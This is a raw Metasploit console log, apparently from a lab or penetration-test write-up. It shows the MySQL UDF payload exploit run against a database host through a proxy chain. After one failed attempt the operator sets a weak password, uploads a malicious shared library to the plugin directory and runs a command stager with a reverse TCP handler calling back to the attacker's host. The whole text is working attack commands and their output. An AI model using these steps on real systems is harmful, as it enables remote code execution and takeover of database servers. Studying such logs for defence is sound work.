 msf5 exploit(multi/mysql/mysql_udf_payload) > set RHOSTS 172.16.15.16
RHOSTS => 172.16.15.16
msf5 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.247.131:4444
|S-chain|-<>-127.0.0.1:9998-<><>-172.16.15.16:3306-<><>-OK
[-] 172.16.15.16:3306 - Access denied
[*] Exploit completed, but no session was created.
msf5 exploit(multi/mysql/mysql_udf_payload) > set PASSWORD 123456
PASSWORD => 123456
msf5 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.247.131:4444
|S-chain|-<>-127.0.0.1:9998-<><>-172.16.15.16:3306-<><>-OK
[*] 172.16.15.16:3306 - Checking target architecture...
[*] 172.16.15.16:3306 - Checking for sys_exec()...
[*] 172.16.15.16:3306 - Checking target architecture...
[*] 172.16.15.16:3306 - Checking for MySQL plugin directory...
[*] 172.16.15.16:3306 - Target arch (linux64) and target path both okay.
[*] 172.16.15.16:3306 - Uploading lib_mysqludf_sys_64.so library to /usr/local/mysql/lib/plugin/zSfGCHyG.so...
[*] 172.16.15.16:3306 - Checking for sys_exec()...
[*] 172.16.15.16:3306 - Command Stager progress -  55.47% done (1444/2603 bytes)
[*] 172.16.15.16:3306 - Command Stager progress - 100.00% done (2603/2603 bytes)
[*] Exploit completed, but no session was created.